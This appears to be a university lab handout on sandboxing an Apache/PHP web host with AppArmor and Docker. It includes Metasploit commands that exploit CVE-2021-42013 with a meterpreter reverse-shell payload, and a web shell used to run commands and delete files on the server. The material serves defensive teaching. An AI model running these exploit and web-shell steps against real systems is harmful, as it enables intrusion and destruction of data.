Introduction
Long time, no see! TickTock (now TickTock Global Platforms, Inc.) needs your expertise once more.
We are expanding our services into web hosting, adding to the diverse portfolio of services we offer. For the very first time, the public will be able to run whatever code they feel like on TickTock Web Hosting™ infrastructure!
We love working with fast, innovative new technologies like PHP, and we got a lot of experience working with it back when we were setting up our NFT gallery. So we’ve decided to set up an Apache web server that our customers can upload their PHP code to to serve their websites.
Some folks on our IT team are understandably a bit nervous and want to make sure that people can’t just upload some malicious PHP code and completely destroy our servers. In the past we’ve been able to rely on you to fix our security issues; can we count on you to help us again?
Lab structure
In this lab you will be using Docker containers in conjunction with AppArmor to create a sandbox for the new TickTock web hosting service. Docker will ensure that the filesystem and processes needed to run the server are isolated from the rest of your machine. AppArmor will enforce access controls within the container.
Of the two, you will primarily be working with AppArmor. Docker will be very useful to us to start and stop the webserver and to make sure you don’t accidentally damage anything, but you shouldn’t need to do anything Docker-heavy. All of the Docker commands you will need to use are listed in the Setup section.
In Problem 1, you will be re-running the exploit from Lab 3, Problem 1 and seeing how AppArmor could have mitigated it. In Problem 2, you will be writing your own profile to secure the TickTock web hosting server.
What to submit
Submit a writeup with your answers to the questions in Problems 1 and 2. You should also include the AppArmor profile you write for problem 2. Ideally you should put this in your writeup, but if necessary you can submit it as an attached file alongside the writeup.
Setup
For both parts of this lab, you will need to use Docker Compose to start up the webservers that you will be using for testing. To start these servers in Virginia Cyber Range, run the following commands:
$ cd /usr/local/share/cs3710

$ docker compose up -d
[+] Running 2/2
 ⠿ Container cs3710-httpd-1      Started
 ⠿ Container cs3710-webserver-1  Started
For Problem 2, you will need to re-start the server a few times as you build
your AppArmor profile. You can do this by the following commands from within
/usr/local/share/cs3710 (note that this process may take 15-20 seconds):
docker compose down
docker compose up -d
This will also wipe the servers clean and restart them from scratch, in case you accidentally cause any damage to their filesystems.
You will also want to run the following command in a new terminal (we will be
creating a lot of terminals in this lab. To make your life easier, you may want
to start the terminal in a new tab by pressing File > Open Tab). This command
will follow the system log and print out a message whenever AppArmor accepts or
denies a program’s action:
sudo journalctl -k -g apparmor -f
You can stop following the logs by pressing Ctrl + C.
Problem 1: mitigating CVE-2021-42013 (4 points)
Back in Lab 3, you had to exploit CVE-2021-42013 using Metasploit. To help you get used to the workflow for this lab and introduce AppArmor, your first task will be to see how AppArmor could help mitigate this vulnerability.
The docker compose up command (as described in Setup) starts up an
instance of the same version of Apache HTTP server on port 10000. After running
the command, you should be able to access the server (in your browser or via
curl) at http://localhost:10000:

$ curl http://localhost:10000
<html><body><h1>It works!</h1></body></html>
Exploiting the vulnerability
Now start up another terminal. In this terminal you should run Metasploit and confirm that you can perform the remote code execution you performed in Lab 3. We will go back through some similar steps to the ones we used in Lab 3, Problem 1 to exploit the vulnerability:
$ msfconsole

msf6 > use exploit/multi/http/apache_normalize_path_rce
msf6 > set SSL false
msf6 > set LHOST kali.example.com
msf6 > set RHOSTS kali.example.com
msf6 > set RPORT 10000
msf6 > set PAYLOAD linux/x64/meterpreter_reverse_http
msf6 > run

... (many lines of output later) ...

meterpreter>

If everything went correctly, you should obtain a Meterpreter session. At this
point you can run the shell command to drop down into a shell and run various
Linux commands:
Mitigating the vulnerability with AppArmor
For the second part of this problem, we will demonstrate how AppArmor could have
helped to defang this vulnerability. First, you should verify that the webserver
is running with the vuln-httpd-sandbox AppArmor profile as follows (your
process IDs in the first column will likely be different):
# Alternatively, you could run `ps auxZ | grep vuln-httpd-sandbox`
$ ps -eo pid,comm,label | grep vuln-httpd-sandbox
  87336 entrypoint.sh   vuln-httpd-sandbox (complain)
  87386 httpd           vuln-httpd-sandbox (complain)
  87387 httpd           vuln-httpd-sandbox (complain)
  87388 httpd           vuln-httpd-sandbox (complain)
  87389 httpd           vuln-httpd-sandbox (complain)
  87390 httpd           vuln-httpd-sandbox (complain)
This output indicates that the entrypoint.sh shell script1 and the
httpd processes that it started up are all running the vuln-httpd-sandbox
AppArmor profile. That profile is defined in /etc/apparmor.d/vuln.profile; you
can either cat this file to read it or you can see its definition at this
link.
The output of ps also indicates that the profile is running in “complain
mode” rather than “enforcing” mode:
-
“Enforcing” mode: in enforcing mode, the rules that are specified in an AppArmor profile will be applied. If a process operating under that profile tries to perform a disallowed action, AppArmor will block it.
-
“Complain” mode: a profile that is in complain mode will not enforce its rules. Instead, it will report attempts to violate the policy. This mode is useful when you’re first trying to develop a profile.
Right now if you look at the logs generated by the journalctl command from the
Setup section, you should see a lot of entries like this:
...
Nov 06 22:01:42 kali.example.com audit[96896]: AVC apparmor="ALLOWED" operation="open" profile="vuln-httpd-sandbox//null-/bin/busybox//null-/tmp/pjNufjo" name="/etc/hosts" pid=96896 comm="pjNufjo/eio" requested_mask="r" denied_mask="r" fsuid=2 ouid=0
Nov 06 22:01:42 kali.example.com audit[96896]: AVC apparmor="ALLOWED" operation="open" profile="vuln-httpd-sandbox//null-/bin/busybox//null-/tmp/pjNufjo" name="/etc/resolv.conf" pid=96896 comm="pjNufjo/eio" requested_mask="r" denied_mask="r" fsuid=2 ouid=0
Nov 06 22:01:43 kali.example.com audit[96896]: AVC apparmor="ALLOWED" operation="open" profile="vuln-httpd-sandbox//null-/bin/busybox//null-/tmp/pjNufjo" name="/etc/hosts" pid=96896 comm="pjNufjo/eio" requested_mask="r" denied_mask="r" fsuid=2 ouid=0
Nov 06 22:01:43 kali.example.com audit[96896]: AVC apparmor="ALLOWED" operation="open" profile="vuln-httpd-sandbox//null-/bin/busybox//null-/tmp/pjNufjo" name="/etc/resolv.conf" pid=96896 comm="pjNufjo/eio" requested_mask="r" denied_mask="r" fsuid=2 ouid=0
Nov 06 22:01:44 kali.example.com audit[96896]: AVC apparmor="ALLOWED" operation="open" profile="vuln-httpd-sandbox//null-/bin/busybox//null-/tmp/pjNufjo" name="/etc/hosts" pid=96896 comm="pjNufjo/eio" requested_mask="r" denied_mask="r" fsuid=2 ouid=0
Nov 06 22:01:44 kali.example.com audit[96896]: AVC apparmor="ALLOWED" operation="open" profile="vuln-httpd-sandbox//null-/bin/busybox//null-/tmp/pjNufjo" name="/etc/resolv.conf" pid=96896 comm="pjNufjo/eio" requested_mask="r" denied_mask="r" fsuid=2 ouid=0
Nov 06 22:01:45 kali.example.com audit[96896]: AVC apparmor="ALLOWED" operation="open" profile="vuln-httpd-sandbox//null-/bin/busybox//null-/tmp/pjNufjo" name="/etc/hosts" pid=96896 comm="pjNufjo/eio" requested_mask="r" denied_mask="r" fsuid=2 ouid=0
Nov 06 22:01:45 kali.example.com audit[96896]: AVC apparmor="ALLOWED" operation="open" profile="vuln-httpd-sandbox//null-/bin/busybox//null-/tmp/pjNufjo" name="/etc/resolv.conf" pid=96896 comm="pjNufjo/eio" requested_mask="r" denied_mask="r" fsuid=2 ouid=0
...
There are a bunch of these entries and a lot of this information won’t be especially helpful to you. I’ll show you one specific example of a log and how you should break it down:
AVC apparmor="ALLOWED" operation="open" profile="sandbox" name="/var/www/public/build/manifest.json" pid=116390 comm="apache2" requested_mask="r" denied_mask="r" fsuid=20000 ouid=20000
journalctl printed this log for me when I ran curl http://localhost (which
makes a request to the web server we’ll use for Problem 2). Here’s how you
interpret some of these fields:
-
apparmor="ALLOWED": this states what AppArmor did in response to the operation that was attempted. Usually this is eitherALLOWEDorDENIED.-
ALLOWED: this does not mean that the operation is okay. You’ll see a lot ofALLOWEDlogs when a profile is in complain mode; this is AppArmor saying “I’ve allowed this to happen for now, but when I start enforcing this profile, this operation will be denied”. -
DENIED: this is what you’ll see when the profile starts being enforced. This log is generated whenever an AppArmor profile blocks something from happening.
-
-
operation="open": the process attempted to open a file or directory. There are a lot of these and we aren’t really going to dive too deep into this field. Still, here are a handful of the possible operations:open: open a file or directoryunlink: remove a fileexec: execute a programfile_mmap: memory-map a file. This is most often seen when a program first starts up and puts dynamically-loaded libraries into memory.
-
name="/var/www/public/build/manifest.json": this is the part you should pay the most attention to. This tells us that the process was trying to interact with the file/var/www/public/build/manifest.json. -
request_mask="r" denied_mask="r": therequested_maskis the mode in which we attempted to interact with the file. In this case, we tried to read it (r). Thedenied_masktells us which parts of our request were denied (in this case, the ability to read the file). There are few different types of permissions you can see in a mask:r: readw: writex: executec: created: deletea: appendm: memory map
Overall, we would interpret the above log as “somebody tried to read the file
/var/www/public/build/manifest.json
when they weren’t allowed to.”
We’re going to see what happens when we try to run the exploit while the profile is being enforced. First, exit out of your Meterpreter session:
meterpreter> exit
[*] Shutting down Meterpreter...
Now place the profile in “enforcing” mode by running:
sudo aa-enforce /etc/apparmor.d/vuln.profile
and verify that the webserver is still working correctly:
$ curl http://localhost:10000
<html><body><h1>It works!</h1></body></html>
Now try re-running the exploit from msfconsole. You should immediately see
that the exploit failed to run:
msf6 exploit(multi/http/apache_normalize_path_rce) > run

[*] Started HTTP reverse handler on http://10.1.51.227:8080
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[-] http://10.1.51.227:10000 - The target is not vulnerable to CVE-2021-42013 (requires mod_cgi to be enabled).
[*] Scanned 1 of 1 hosts (100% complete)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable.
[*] Exploit completed, but no session was created.
By enforcing our AppArmor profile, we were able to stop the exploit!
Writeup
Your writeup should answer the following question for this problem:
-
Look at the logs printed out by
journalctlwhen you run your exploit; there should be a singleapparmor="DENIED"log that pops up. This log was generated when you ran your exploit.Looking at this log, why did the exploit fail? What permission did it try to obtain that was restricted by the AppArmor profile?
Problem 2: build your sandbox! (5 points)
For the second problem, you’re going to write your own AppArmor profile to protect the new TickTock webhosting service! As in Problem 1, this server is also running Apache HTTP server, although there are a number of differences between the way this server is set up and the first problem.
When you run docker compose up, this service becomes available on port 80 of
your machine. There are two URLs you should use to access this service:
There is also a third URL that for now you should not visit; we will discuss this more when you get around to testing your AppArmor profile.
For this problem you are given an AppArmor profile to start working off of in
/etc/apparmor.d/sandbox.profile;2 you can also find it
here. When you first start working on the lab,
this profile should be in “complain” mode. You should be able to see that the
web hosting service is running with this AppArmor profile:
# Alternatively, you can run
#
#   ps auxZ | grep apache2
#
# or
#
#   docker exec -it webhosting-webserver-1 ps -eo pid,comm,label
#
$ ps -eo pid,comm,label | grep apache2
  65087 apache2         sandbox (complain)
  65088 apache2         sandbox (complain)
  65089 apache2         sandbox (complain)
  65090 apache2         sandbox (complain)
  65091 apache2         sandbox (complain)
  65092 apache2         sandbox (complain)
Writing your profile
In general there are two ways you can write an AppArmor profile:
-
Know in advance what permissions your application will need, and write a profile that conforms to those permissions.
-
Run and interact with your application as you normally would while keeping the profile in complain mode, and see what actions would be denied if the profile were being enforced. Then go back and fix the profile by adding the missing permissions.
In this lab we will be taking the second approach, using a utility called
aa-logprof to help us. Here are the steps that you should use:
- Start recording system logs to a file. Run the following command to start
writing AppArmor’s
ACCEPTED/DENIEDlogs to the file/tmp/apparmor.log:
sudo journalctl -k -g apparmor -f | tee /tmp/apparmor.log
-
Interact with the webserver. Go to one of the
*.tws.labURLs I provided and click on things, go to random URLs (e.g.www.tws.lab/my/random/page), and so on. You can also try making HTTP requests throughcurl. -
Restart the webserver. Start and stop the webserver once or twice, as described in Setup. This will make sure that
journalctlcaptures events that only happen when the server first starts up. -
Run aa-logprof. Press
Ctrl + Cto stopjournalctl, and then run the following command to update your profile. Check out the appendix on usingaa-logproffor more details on how to do this step.
sudo aa-logprof -f /tmp/apparmor.log
- (Optional) Add rules manually. You can write your own rules by hand using
the
nanotext editor by running
sudo nano /etc/apparmor.d/sandbox.profile
After you’ve written your rules, save the file, and then load them into the kernel with
sudo apparmor_parser -r /etc/apparmor.d/sandbox.profile
- Repeat. Re-run the previous steps until
journalctlstops printing out AppArmor logs when you interact with the server.
Testing your profile
Eventually your AppArmor profile will have enough permissions for the server to
run, and journalctl will stop printing ALLOWED and DENIED messages. Put
your profile into “enforcing” mode with
sudo aa-enforce /etc/apparmor.d/sandbox.profile
Now try visiting the server again. If all went well, the website should appear the same way that it did before. You should also try restarting the server with
docker compose down
docker compose up -d
The server should restart without any problems.
If you need to put the AppArmor profile back in “complain” mode, run
sudo aa-complain /etc/apparmor.d/sandbox.profile
Testing with a malicious website

When your profile is ready, go to
http://malware.tws.lab/webshell.php in
your browser. This will give you a “web shell” from which you can run various
Linux commands on the server, e.g. ls, whoami, etc. This page simulates an
attacker who has uploaded some malicious PHP code to the server and wants to try
to attack the webserver.
Warning: depending on what rules are in your AppArmor profile, you may not be able to access
webshell.phpafter you start enforcing the rules. The easiest way to fix this is to add the following rule to your AppArmor profile (make sure to runapparmor_parseras described in Step 5 above):/var/www/public/sites/malware.tws.lab/** r,If you still aren’t able to access
webshell.phpafter this, that is probably an indicator that there are other problems with your rules and that they may still need to be updated a little.
Try running various commands with the AppArmor profile in complain mode vs
enforcing mode. You should put 2>&1 at the end of your commands to ensure that
you can see the output correctly, e.g.
ls -l 2>&1
whoami 2>&1
If you set up your AppArmor profile correctly, you should notice that your ability to do things in the web shell are generally much more restricted when the profile is in enforcing mode.
Writeup
Your writeup should include your final AppArmor profile. You should try to make
your profile reasonably strict, to the best of your ability. Don’t try to
enumerate every possible file and give it the exact permissions that it needs,
but at the same time, you shouldn’t have a rule like /** rwix (giving read,
write, and execute permissions for all files) in your profile.
In addition, you should answer the following questions:
-
Try running some commands from the malicious website. Why aren’t you able to get most commands to work? How is AppArmor stopping you from running those commands?
-
The base profile allows processes with the
sandboxAppArmor profile to run thermandlscommands.rmallows you to delete files and directories. Under your profile, what files or directories might an attacker be able to delete? These will be files that you have write access to under the profile. Confirm whether or not you’re able to remove them by runningrm -vf ...orrm -vrf ...from the webshell, e.g.
rm -vf /path/to/deleteable/file 2>&1
- As an extension to the previous question, are you able to delete any files in a way that has a noticeable effect on the operation of the webserver?
Feel free to try wreaking as much havoc as you like from within the web shell; the Docker container is isolated from the rest of your virtual machine in VCR.
Hints
Directory structure
Here’s a high-level overview of the most important directories used by the server:
-
/var/www/: the most important directory; this is the directory that contains all of the application’s PHP code, assets (JavaScript and CSS), templates, and more./var/www/public/sites/: this directory contains code for individual sites, e.g.www.tws.labandsundyl4ever.tws.lab./var/www/storage/: contains various files generated by the site while it’s running, e.g. different templates and log files.
-
/etc/apache2/: contains configuration files for the Apache web server. -
/var/log/apache2/: contains log files generated by Apache.
Rules of thumb
Here’s a general rule of thumb (with many real-world exceptions): most programs read more files than they write, and write more files than they execute. When you’re finished, your profile should reflect that. There will be a lot of files you can read; a handful you can write; and none3 that you can execute.
Glob rules
You will definitely want to use some kind of file globbing-based rule in your profile. This is a rule that looks like one of the following (for instance):
/foo/bar/*  r,
/foo/bar/** r,
The first rule allows the program to read everything that is in the /foo/bar/
directory. The second rule makes it possible to read everything in /foo/bar/
and all subdirectories of /foo/bar/ (e.g. /foo/bar/baz/).
Don’t use deny rules
You do not want to have a deny rule in your AppArmor profile. A deny
rule is one that begins with the deny keyword, e.g.
deny /foo/bar/baz r,
deny rules are rarely necessary4. AppArmor is default deny
– if a permission is not explicitly granted by an AppArmor profile, it’s
denied. Therefore, if you don’t want a program running under your profile to be
able to access /foo/bar/baz, all you need to do is leave /foo/bar/baz
completely out of your profile!
Additional hints
- You may occasionally see
journalctlprint out anapparmor="STATUS". This typically shows up when AppArmor reloads a profile. It’s okay if you still see these messages show up when your profile is finished – you mostly want to look out forapparmor="ALLOWED"orapparmor="DENIED"messages.
Appendix
AppArmor commands
All of the following commands must be run with sudo.
aa-status
# Show whether AppArmor is currently enabled on the operating system, as well as
# the profiles that are loaded and their current enforcement mode ("complain" or
# "enforce").
aa-status
apparmor_parser
# Load the AppArmor profile specified by /etc/apparmor.d/foo.profile
apparmor_parser -r /etc/apparmor.d/foo.profile

# Remove the AppArmor profile specified by /etc/apparmor.d/foo.profile
apparmor_parser -R /etc/apparmor.d/foo.profile
aa-logprof
# Look through various log files (configured by /etc/apparmor/logprof.conf)
# and suggest changes to loaded AppArmor profiles
aa-logprof -f /path/to/log/file
aa-exec
# Run /bin/bash under the AppArmor profile `foo`
aa-exec -p foo -- bash
Changing the mode of an AppArmor profile
# Disable a profile completely. you will have to run aa-complain
# or aa-enforce to re-enable the profile.
aa-disable /etc/apparmor.d/foo.profile

# Set the profile specified by /etc/apparmor.d/foo.profile into
# complain mode
aa-complain /etc/apparmor.d/foo.profile

# Set the profile specified by /etc/apparmor.d/foo.profile into
# enforce mode
aa-enforce /etc/apparmor.d/foo.profile

# Put a profile in audit mode.
aa-audit /etc/apparmor.d/foo.profile
Using aa-logprof
When you start running aa-logprof, you will get asked a series of “questions”
by AppArmor, such as:
Profile:  sandbox
Path:     /etc/nsswitch.conf
New Mode: owner r
Severity: unknown

 [1 - owner /etc/nsswitch.conf r,]
(A)llow / [(D)eny] / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Audi(t) / (O)wner permissions off / Abo(r)t / (F)inish
This says that AppArmor noticed that a process was trying to read the
/etc/nsswitch.conf profile, and is asking whether that file should be allowed
to be read. You can press "a" to allow it; this will add the rule
owner /etc/nsswitch.conf r,
to /etc/apparmor.d/vuln.profile.
Here’s another example:
Profile:  sandbox
Path:     /etc/php/8.1/cli/php.ini
New Mode: owner r
Severity: unknown

 [1 - include <abstractions/php>]
  2 - owner /etc/php/8.1/cli/php.ini r,
(A)llow / [(D)eny] / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Audi(t) / (O)wner permissions off / Abo(r)t / (F)inish
In this case, AppArmor has noticed that a process was trying to read
/etc/php/8.1/cli/php.ini. In this case it noticed that the file
/etc/apparmor.d/abstractions/php includes those permissions (and possibly many
other related ones your webserver will need) and is asking whether you’d like to
include those permissions in your profile. You can press "a" to accept.
Alternatively, you can press "2" followed by "a" to add the second rule
listed above.
Additional references
-
The man pages for AppArmor are my usual go-to reference for AppArmor:
man 7 apparmor: contains a general overview of AppArmor and how it works.man 5 apparmor.d: a complete reference for AppArmor profile syntax (unfortunately a bit difficult to read if you aren’t familiar with BNF).
-
The OpenSUSE introduction to AppArmor is well-written and fairly comprehensive. Here are the parts that will be the most relevant to you:
-
The Arch Linux wiki pages are another good reference for working with AppArmor (and many other things in Linux).
-
The AppArmor project’s own documentation is a bit spotty and incomplete, but many of the beginner tutorials are pretty good:
-
This is just a
bashscript that is used to help launch the web server. You can find its precise definition in/usr/local/share/cs3710/docker/vuln/entrypoint.sh. ↩︎ -
You can also find this profile in
/usr/local/share/cs3710/profiles/sandbox.profile, in case you ever want to restore the profile to its original state. ↩︎ -
Apart from
dash,rm, andls, which are given in the base profile. ↩︎ -
The reason
denyexists is so that you can override permissions set by other rules. For instance, suppose you wanted your program to be able to write to every file in/foo/barexcept forbaz; then you could have two rules like/foo/bar/** wanddeny /foo/bar/baz w. There are applications for which this is useful, but you don’t need it for this assignment. A major downside of these rules is that the kernel doesn’t log permission violations for deny rules. As such, you won’t be able to tell when adenyrule gets violated. ↩︎